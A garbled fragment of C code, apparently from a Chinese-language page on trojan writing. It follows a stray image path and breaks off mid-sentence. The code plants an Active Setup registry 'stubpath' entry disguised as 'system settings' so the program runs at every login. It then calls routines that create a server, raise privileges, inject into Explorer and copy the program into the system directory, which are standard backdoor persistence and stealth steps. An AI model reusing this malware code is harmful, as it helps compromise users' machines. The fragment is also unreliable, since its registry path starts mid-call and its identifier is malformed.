 Active Setup\\Installed Components\\
{H9I12RB03-AB-B70-7-11d2-9CBD-0000FS7AH6-9E2121BHJLK}",&hKey);
RegSetValue(hKey,NULL,REG_SZ,"系统设置",strlen("系统设置"));
RegSetValueEx(hKey,"stubpath",0,REG_EXPAND_SZ,(BYTE *)svExeFile,
lstrlen(svExeFile));
RegCloseKey(hKey);
CreatServer();
EnablePrivilege();
InjectExplorer();
CopySelfToSysdir();
的。